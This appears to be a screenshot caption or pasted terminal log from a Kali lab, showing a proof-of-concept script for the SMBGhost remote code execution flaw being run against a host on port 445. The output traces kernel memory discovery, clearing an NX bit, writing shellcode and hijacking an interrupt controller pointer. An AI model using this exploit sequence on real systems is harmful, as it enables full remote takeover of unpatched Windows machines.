 ┌──(root㉿kali)-[~/cve/SMBGhost_RCE_PoC]
└─# python3 test6.py -ip 192.168.189.136 -p 445
[+] found low stub at phys addr 14000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff78b80000000
[+] found PML4 self-ref entry 1c7
[+] found HalpInterruptController at fffff78b80001490
[+] found HalpApicRequestInterrupt at fffff8054fed2bb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffe3fbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...